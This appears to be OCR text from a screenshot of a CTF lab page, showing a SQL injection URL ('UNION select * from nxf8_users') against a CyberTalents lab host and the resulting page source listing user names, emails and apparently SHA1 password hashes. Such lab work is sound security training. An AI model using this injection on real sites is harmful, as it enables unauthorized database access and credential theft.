 view-source:http://wcamxwl32pue3e6mk873oykcwzy0j6zqdkgxu639-web.cybertalentslabs.com/shownews.php?id=1+UNION+select+*+from+nxf8_users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
104 <p> b9ca9cc3ca5798f2512e15f609725aaff55f9c30</p>
105
106 </section>
107 <hr />
108 <section class="well">
109 <h2>Daniel</h2>
110 <img src="img/daniel@secret.org" class="img-responsive" />
111 <p> 5784ea8f018251334911ef213e14a6dede422c80</p>
112
113 </section>
114 <hr />
115 <section class="well">
116 <h2>Anthony</h2>
117 <img src="img/anthony@secret.org" class="img-responsive" />
118 <p> 6fcafcc1961e5783aa9ca73f60370956bbd4ecd8</p>
119
120 </section>
121 <hr />
122 <section class="well">
123 <h2>William</h2>
124 <img src="img/william@secret.org" class="img-responsive" />
125 <p> 8c9f531e1bf74da3f26782f6c2adf0854854be31</p>
126
127 </section>
128 <hr />
129 <section class="well">
130 <h2>Ryan</h2>
131 <img src="img/ryan@secret.org" class="img-responsive" />
132 <p> c7a69b27671839d9b79927228f1178eb5d75a592</p>
133
134 </section>
135 <hr />
136 <section class="well">
137 <h2>Shila</h2>
138 <img src="img/shila@secret.org" class="img-responsive" />
139 <p> f97dbd285f7fced4f6d54aea48e00e90769d1c18</p>
140
141 </section>
142 <hr />
143 <section class="well">
144 <h2>David</h2>
145 <img src="img/david@secret.org" class="img-responsive" />
146 <p> 314e1d224142832ba693084b851bed59ec0f82ef</p>
147
148 </section>
149 <hr />
150 <section class="well">
151 <h2>Jonathan</h2>
152 <img src="img/jonathan@secret.org" class="img-responsive" />
153 <p> db151b64b24d182726bd20e31de4100a0bb71fcf</p>
154
155 </section>